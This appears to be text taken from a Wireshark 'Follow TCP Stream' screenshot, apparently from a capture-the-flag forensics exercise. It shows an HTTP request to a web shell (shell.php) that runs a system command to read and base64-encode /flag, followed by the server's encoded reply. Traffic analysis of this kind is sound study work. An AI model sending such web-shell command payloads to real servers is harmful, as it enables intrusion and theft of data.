 Wireshark · 追踪 TCP 流 (tcp.stream eq 19) · shell
GET /shell.php?1337=system(%27cat%20/flag%20|base64%20-w%200%27); HTTP/1.1
Host: 192.168.11.128
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Fri, 26 Apr 2024 02:00:38 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 60
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
ZmxhZ3s3ZDZmMTdhNC0yYjBhLTQ2N2QtOGE0Mi02Njc1MDM2OGMyNDl9Cg==